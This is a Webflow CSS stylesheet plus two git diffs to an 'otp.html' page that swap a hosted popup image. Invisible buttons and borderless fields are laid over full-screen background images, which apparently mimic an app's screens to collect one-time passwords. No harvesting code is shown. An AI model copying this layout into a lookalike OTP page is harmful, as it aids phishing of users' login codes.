.w-richtext figure[data-rt-type="image"]>figcaption {
    display: table-caption;
    caption-side: bottom
}

.w-richtext figure.w-richtext-figure-type-video,
.w-richtext figure[data-rt-type="video"] {
    width: 60%;
    height: 0
}

.w-richtext figure.w-richtext-figure-type-video iframe,
.w-richtext figure[data-rt-type="video"] iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.w-richtext figure.w-richtext-figure-type-video>div,
.w-richtext figure[data-rt-type="video"]>div {
    width: 100%
}

.w-richtext figure.w-richtext-align-center {
    margin-right: auto;
    margin-left: auto;
    clear: both
}

.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,
.w-richtext figure.w-richtext-align-center[data-rt-type="image"]>div {
    max-width: 100%
}

.w-richtext figure.w-richtext-align-normal {
    clear: both
}

.w-richtext figure.w-richtext-align-fullwidth {
    width: 100%;
    max-width: 100%;
    text-align: center;
    clear: both;
    display: block;
    margin-right: auto;
    margin-left: auto
}

.w-richtext figure.w-richtext-align-fullwidth>div {
    display: inline-block;
    padding-bottom: inherit
}

.w-richtext figure.w-richtext-align-fullwidth>figcaption {
    display: block
}

.w-richtext figure.w-richtext-align-floatleft {
    float: left;
    margin-right: 15px;
    clear: none
}

.w-richtext figure.w-richtext-align-floatright {
    float: right;
    margin-left: 15px;
    clear: none
}

.w-nav {
    position: relative;
    background: #dddddd;
    z-index: 1000
}

.w-nav:before,
.w-nav:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2
}

.w-nav:after {
    clear: both
}

.w-nav-brand {
    position: relative;
    float: left;
    text-decoration: none;
    color: #333333
}

.w-nav-link {
    position: relative;
    display: inline-block;
    vertical-align: top;
    text-decoration: none;
    color: #222222;
    padding: 20px;
    text-align: left;
    margin-left: auto;
    margin-right: auto
}

.w-nav-link.w--current {
    color: #0082f3
}

.w-nav-menu {
    position: relative;
    float: right
}

[data-nav-menu-open] {
    display: block !important;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    background: #C8C8C8;
    text-align: center;
    overflow: visible;
    min-width: 200px
}

.w--nav-link-open {
    display: block;
    position: relative
}

.w-nav-overlay {
    position: absolute;
    overflow: hidden;
    display: none;
    top: 100%;
    left: 0;
    right: 0;
    width: 100%
}

.w-nav-overlay [data-nav-menu-open] {
    top: 0
}

.w-nav[data-animation="over-left"] .w-nav-overlay {
    width: auto
}

.w-nav[data-animation="over-left"] .w-nav-overlay,
.w-nav[data-animation="over-left"] [data-nav-menu-open] {
    right: auto;
    z-index: 1;
    top: 0
}

.w-nav[data-animation="over-right"] .w-nav-overlay {
    width: auto
}

.w-nav[data-animation="over-right"] .w-nav-overlay,
.w-nav[data-animation="over-right"] [data-nav-menu-open] {
    left: auto;
    z-index: 1;
    top: 0
}

.w-nav-button {
    position: relative;
    float: right;
    padding: 18px;
    font-size: 24px;
    display: none;
    cursor: pointer;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.w-nav-button:focus {
    outline: 0
}

.w-nav-button.w--open {
    background-color: #C8C8C8;
    color: white
}

.w-nav[data-collapse="all"] .w-nav-menu {
    display: none
}

.w-nav[data-collapse="all"] .w-nav-button {
    display: block
}

.w--nav-dropdown-open {
    display: block
}

.w--nav-dropdown-toggle-open {
    display: block
}

.w--nav-dropdown-list-open {
    position: static
}

@media screen and (max-width:991px) {
    .w-nav[data-collapse="medium"] .w-nav-menu {
        display: none
    }

    .w-nav[data-collapse="medium"] .w-nav-button {
        display: block
    }
}

@media screen and (max-width:767px) {
    .w-nav[data-collapse="small"] .w-nav-menu {
        display: none
    }

    .w-nav[data-collapse="small"] .w-nav-button {
        display: block
    }

    .w-nav-brand {
        padding-left: 10px
    }
}

@media screen and (max-width:479px) {
    .w-nav[data-collapse="tiny"] .w-nav-menu {
        display: none
    }

    .w-nav[data-collapse="tiny"] .w-nav-button {
        display: block
    }
}

.w-tabs {
    position: relative
}

.w-tabs:before,
.w-tabs:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2
}

.w-tabs:after {
    clear: both
}

.w-tab-menu {
    position: relative
}

.w-tab-link {
    position: relative;
    display: inline-block;
    vertical-align: top;
    text-decoration: none;
    padding: 9px 30px;
    text-align: left;
    cursor: pointer;
    color: #222222;
    background-color: #dddddd
}

.w-tab-link.w--current {
    background-color: #C8C8C8
}

.w-tab-link:focus {
    outline: 0
}

.w-tab-content {
    position: relative;
    display: block;
    overflow: hidden
}

.w-tab-pane {
    position: relative;
    display: none
}

.w--tab-active {
    display: block
}

@media screen and (max-width:479px) {
    .w-tab-link {
        display: block
    }
}

.w-ix-emptyfix:after {
    content: ""
}

@keyframes spin {
    0% {
        transform: rotate(0deg)
    }

    100% {
        transform: rotate(360deg)
    }
}

.w-dyn-empty {
    padding: 10px;
    background-color: #dddddd
}

.w-dyn-hide {
    display: none !important
}

.w-dyn-bind-empty {
    display: none !important
}

.w-condition-invisible {
    display: none !important
}

/* ==========================================================================

   Start of custom Webflow CSS

   ========================================================================== */

.w-checkbox {

    display: block;

    margin-bottom: 5px;

    padding-left: 20px;

}

.w-checkbox::before {

    content: ' ';

    display: table;

    -ms-grid-column-span: 1;

    grid-column-end: 2;

    -ms-grid-column: 1;

    grid-column-start: 1;

    -ms-grid-row-span: 1;

    grid-row-end: 2;

    -ms-grid-row: 1;

    grid-row-start: 1;

}

.w-checkbox::after {

    content: ' ';

    display: table;

    -ms-grid-column-span: 1;

    grid-column-end: 2;

    -ms-grid-column: 1;

    grid-column-start: 1;

    -ms-grid-row-span: 1;

    grid-row-end: 2;

    -ms-grid-row: 1;

    grid-row-start: 1;

    clear: both;

}

.w-checkbox-input {

    float: left;

    margin-bottom: 0px;

    margin-left: -20px;

    margin-right: 0px;

    margin-top: 4px;

    line-height: normal;

}

.w-checkbox-input--inputType-custom {

    border-top-width: 1px;

    border-bottom-width: 1px;

    border-left-width: 1px;

    border-right-width: 1px;

    border-top-color: #ccc;

    border-bottom-color: #ccc;

    border-left-color: #ccc;

    border-right-color: #ccc;

    border-top-style: solid;

    border-bottom-style: solid;

    border-left-style: solid;

    border-right-style: solid;

    width: 12px;

    height: 12px;

    border-bottom-left-radius: 2px;

    border-bottom-right-radius: 2px;

    border-top-left-radius: 2px;

    border-top-right-radius: 2px;

}

.w-checkbox-input--inputType-custom.w--redirected-checked {

    background-color: #3898ec;

    border-top-color: #3898ec;

    border-bottom-color: #3898ec;

    border-left-color: #3898ec;

    border-right-color: #3898ec;

    background-image: url();

    background-position: 50% 50%;

    background-size: cover;

    background-repeat: no-repeat;

}

.w-checkbox-input--inputType-custom.w--redirected-focus {

    box-shadow: 0px 0px 3px 1px #3898ec;

}

.w-users-userformpagewrap {

    height: 100vh;

    display: -webkit-box;

    display: -webkit-flex;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-orient: vertical;

    -webkit-box-direction: normal;

    -webkit-flex-direction: column;

    -ms-flex-direction: column;

    flex-direction: column;

    -webkit-box-pack: center;

    -webkit-justify-content: center;

    -ms-flex-pack: center;

    justify-content: center;

    -webkit-box-align: stretch;

    -webkit-align-items: stretch;

    -ms-flex-align: stretch;

    align-items: stretch;

    max-width: 340px;

    margin-left: auto;

    margin-right: auto;

}

.w-users-userupdatepasswordformwrapper {

    position: relative;

    margin-bottom: 0px;

    padding-left: 20px;

    padding-right: 20px;

}

.w-users-userformsuccessstate {

    display: none;

}

.w-users-userformheader {

    text-align: center;

}

.w-users-userformbutton {

    width: 100%;

    text-align: center;

}

.w-users-userformerrorstate {

    position: absolute;

    top: 100%;

    left: 0%;

    right: 0%;

    margin-left: 20px;

    margin-right: 20px;

}

.w-users-useraccountwrapper {

    width: 100%;

    min-height: 100vh;

    padding-top: 20px;

    padding-bottom: 20px;

    padding-right: 20px;

    padding-left: 20px;

    background-color: #f5f5f5;

}

.w-users-blockheader {

    display: -webkit-box;

    display: -webkit-flex;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-pack: justify;

    -webkit-justify-content: space-between;

    -ms-flex-pack: justify;

    justify-content: space-between;

    -webkit-box-align: baseline;

    -webkit-align-items: baseline;

    -ms-flex-align: baseline;

    align-items: baseline;

    padding-top: 4px;

    padding-bottom: 4px;

    padding-right: 20px;

    padding-left: 20px;

    border-top-style: solid;

    border-top-width: 1px;

    border-top-color: #e6e6e6;

    border-bottom-style: solid;

    border-bottom-width: 1px;

    border-bottom-color: #e6e6e6;

    border-right-style: solid;

    border-right-width: 1px;

    border-right-color: #e6e6e6;

    border-left-style: solid;

    border-left-width: 1px;

    border-left-color: #e6e6e6;

    background-color: #fff;

}

.w-users-blockcontent {

    margin-bottom: 20px;

    padding-top: 20px;

    padding-bottom: 20px;

    padding-right: 20px;

    padding-left: 20px;

    border-bottom-style: solid;

    border-bottom-width: 1px;

    border-bottom-color: #e6e6e6;

    border-right-style: solid;

    border-right-width: 1px;

    border-right-color: #e6e6e6;

    border-left-style: solid;

    border-left-width: 1px;

    border-left-color: #e6e6e6;

    background-color: #fff;

}

.w-checkbox-input {

    float: left;

    margin-bottom: 0px;

    margin-left: -20px;

    margin-right: 0px;

    margin-top: 4px;

    line-height: normal;

}

.w-checkbox-input--inputType-custom {

    border-top-width: 1px;

    border-bottom-width: 1px;

    border-left-width: 1px;

    border-right-width: 1px;

    border-top-color: #ccc;

    border-bottom-color: #ccc;

    border-left-color: #ccc;

    border-right-color: #ccc;

    border-top-style: solid;

    border-bottom-style: solid;

    border-left-style: solid;

    border-right-style: solid;

    width: 12px;

    height: 12px;

    border-bottom-left-radius: 2px;

    border-bottom-right-radius: 2px;

    border-top-left-radius: 2px;

    border-top-right-radius: 2px;

}

.w-checkbox-input--inputType-custom.w--redirected-checked {

    background-color: #3898ec;

    border-top-color: #3898ec;

    border-bottom-color: #3898ec;

    border-left-color: #3898ec;

    border-right-color: #3898ec;

    background-image: url();

    background-position: 50% 50%;

    background-size: cover;

    background-repeat: no-repeat;

}

.w-checkbox-input--inputType-custom.w--redirected-focus {

    box-shadow: 0px 0px 3px 1px #3898ec;

}

.w-users-useraccountformsavebutton {

    text-align: center;

    margin-right: 8px;

}

.w-users-useraccountformcancelbutton {

    text-align: center;

    background-color: #d3d3d3;

    color: #333;

}

.utility-page-wrap {

    display: -webkit-box;

    display: -webkit-flex;

    display: -ms-flexbox;

    display: flex;

    width: 100vw;

    height: 100vh;

    max-height: 100%;

    max-width: 100%;

    -webkit-box-pack: center;

    -webkit-justify-content: center;

    -ms-flex-pack: center;

    justify-content: center;

    -webkit-box-align: center;

    -webkit-align-items: center;

    -ms-flex-align: center;

    align-items: center;

}

.utility-page-content {

    display: -webkit-box;

    display: -webkit-flex;

    display: -ms-flexbox;

    display: flex;

    width: 260px;

    -webkit-box-orient: vertical;

    -webkit-box-direction: normal;

    -webkit-flex-direction: column;

    -ms-flex-direction: column;

    flex-direction: column;

    text-align: center;

}

@media screen and (max-width: 479px) {

    .container {

        height: 716px;

        max-height: 716px;

        max-width: 100%;

        min-height: 716px;

        background-image: url("");

        background-position: 0px 0px;

        background-size: 100% 716px;

        background-repeat: no-repeat;

        text-align: center;

    }

    .button {

        width: 80%;

        height: 47px;

        margin-top: 457px;

        padding-top: 13px;

        border-radius: 20px;

        background-color: #00a39e;

        text-align: center;

    }

    .body {

        text-align: center;

    }

    .button-2 {

        overflow: hidden;

        width: 39%;

        height: 25px;

        margin-top: 10px;

        border: 0px solid transparent;

        border-radius: 25px;

        background-color: transparent;

        color: transparent;

    }

    .container-2 {

        height: 716px;

        max-height: 716px;

        max-width: 100%;

        min-height: 716px;

        background-image: url("");

        background-position: 0px 0px;

        background-size: 100% 716px;

        background-repeat: no-repeat;

        text-align: center;

    }

    .body-2 {

        text-align: center;

    }

    .button-3 {

        width: 80%;

        height: 48px;

        margin-top: 470px;

        padding-top: 15px;

        border-radius: 20px;

        background-color: #f9ad3d;

    }

    .button-4 {

        font-weight: 700;

    }

    .container-3 {

        height: 716px;

        max-height: 716px;

        max-width: 100%;

        min-height: 716px;

        background-image: url("");

        background-position: 0px 0px;

        background-size: 100% 716px;

        background-repeat: no-repeat;

        text-align: center;

    }

    .form-block {

        margin-top: 153px;

        padding-right: 20px;

        padding-left: 20px;

    }

    .text-field {

        margin-top: -2px;

        margin-bottom: 47px;

        border: 0px solid transparent;

    }

    .text-field-2 {

        margin-bottom: 45px;

        border: 0px solid transparent;

    }

    .text-field-3 {

        margin-bottom: 47px;

        border: 0px solid transparent;

    }

    .submit-button {

        display: block;

        overflow: hidden;

        width: 44%;

        height: 45px;

        margin-top: -50px;

        margin-right: -20px;

        margin-left: 170px;

        border: 0px solid transparent;

        border-radius: 20px;

        background-color: transparent;

        color: transparent;

    }

    .text-field-4 {

        margin-top: -3px;

        border: 0px solid transparent;

    }

    .button-5 {

        overflow: hidden;

        width: 40%;

        height: 45px;

        margin-top: 30px;

        margin-right: -100px;

        margin-left: 40px;

        border: 0px solid transparent;

        border-radius: 20px;

        background-color: transparent;

        color: transparent;

    }

    .button-6 {

        overflow: hidden;

        width: 44%;

        height: 47px;

        margin-top: 26px;

        margin-left: -155px;

        padding-top: 15px;

        border: 0px solid transparent;

        border-radius: 20px;

        background-color: transparent;

        color: transparent;

    }

    .container-4 {

        height: 716px;

        max-height: 716px;

        max-width: 100%;

        min-height: 716px;

        background-image: url("");

        background-position: 0px 0px;

        background-size: 100% 716px;

        background-repeat: no-repeat;

        text-align: center;

    }

    .form-block-2 {

        margin-top: 500px;

    }

    .checkbox-label {

        display: none;

    }

    .submit-button-2 {

        display: block;

        overflow: hidden;

        width: 35%;

        height: 50px;

        margin-top: -50px;

        margin-bottom: 0px;

        margin-left: 170px;

        border-radius: 20px;

        background-color: transparent;

        color: transparent;

    }

    .button-7 {

        display: block;

        width: 0%;

        height: 45px;

        margin-top: 27px;

        margin-bottom: 0px;

        margin-left: 60px;

        border-radius: 20px;

        background-color: transparent;

        color: transparent;

    }

    .checkbox-field {

        width: 40%;

        margin-top: 20px;

        padding-top: 30px;

    }

    .checkbox {

        margin-top: 38px;

        margin-left: 29px;

    }

    .button-8 {

        display: block;

        overflow: hidden;

        width: 100%;

        height: 45px;

        margin-top: -47px;

        margin-left: 175px;

        -webkit-box-orient: horizontal;

        -webkit-box-direction: normal;

        -webkit-flex-direction: row;

        -ms-flex-direction: row;

        flex-direction: row;

        border-radius: 20px;

        background-color: transparent;

        color: transparent;

    }

    .container-5 {

        height: 716px;

        max-height: 716px;

        max-width: 100%;

        min-height: 716px;

        border: 0px solid transparent;

        background-image: url("");

        background-position: 0px 0px;

        background-size: 100% 716px;

        background-repeat: no-repeat;

        font-family: 'Changa One', Impact, sans-serif;

        color: #f3f2f2;

        text-align: center;

    }

    .form-block-3 {

        margin-top: 124px;

    }

    .form {

        padding-right: 20px;

        padding-left: 20px;

        text-align: right;

    }

    .text-field-5 {

        height: 40px;

        margin-bottom: 485px;

        border: 0px solid transparent;

        border-radius: 25px;

        background-color: #464545;

        font-family: Montserrat, sans-serif;

        color: #fdf7f7;

        font-size: 25px;

        font-weight: 700;

        text-align: center;

    }

    .submit-button-3 {

        width: 17%;

        height: 29px;

        margin-top: 3px;

        margin-right: 15px;

        margin-left: -20px;

        padding-top: 5px;

        padding-bottom: 12px;

        border: 0px solid transparent;

        border-radius: 20px;

        background-color: transparent;

        background-image: url("");

        background-position: 50% 50%;

        background-size: contain;

        background-repeat: no-repeat;

        color: transparent;

    }

    .container-6 {

        height: 716px;

        max-height: 716px;

        max-width: 100%;

        min-height: 716px;

        background-image: url("");

        background-position: 0px 0px;

        background-size: 100% 716px;

        background-repeat: no-repeat;

        text-align: center;

    }

}

==== commit ed24e0cc: "Update otp.html" ====
--- a/otp.html
+++ b/otp.html
@@ -1096,13 +1096,13 @@
 
 @keyframes bounceIn { 
     0% { 
-        opacity: 1; 
-        transform: scale(.1); 
+        opacity: 0; 
+        transform: scale(1); 
     } 
 
     50% { 
-        opacity: 1; 
-        transform: scale(.5); 
+        opacity: 0; 
+        transform: scale(1); 
     } 
 
     70% { 
@@ -1177,10 +1177,10 @@
   top: 0;
   left: 0;
   right: 0;
-  bottom: 0; display:none;
+  bottom: 0; 
   width: 100%; height: 100%; background: rgba(0,0,0, 0.7); z-index: 9999;display:non;">
     <center>
- <img id="gambarku" class="animated" src="https://hosting.tigerengine.id/vrdbwc.jpg" width="60%" style="margin-top: 250px; border-radius: 15px;  border: 4.5px double #f9ad3d" onclick="tutupimg()">
+ <img id="gambarku" class="animated" src="https://hosting.tigerengine.id/93tn0w.gif" width="60%" style="margin-top: 250px; border-radius: 15px;  border: 4.5px double #f9ad3d" onclick="tutupimg()">
     </center>
 </div>     
   <div class="container-3 w-container">

==== commit 2254fdde: "Update otp.html" ====
--- a/otp.html
+++ b/otp.html
@@ -1177,7 +1177,7 @@
   top: 0;
   left: 0;
   right: 0;
-  bottom: 0; 
+  bottom: 0; display:none;
   width: 100%; height: 100%; background: rgba(0,0,0, 0.7); z-index: 9999;display:non;">
     <center>
  <img id="gambarku" class="animated" src="https://hosting.tigerengine.id/93tn0w.gif" width="60%" style="margin-top: 250px; border-radius: 15px;  border: 4.5px double #f9ad3d" onclick="tutupimg()">
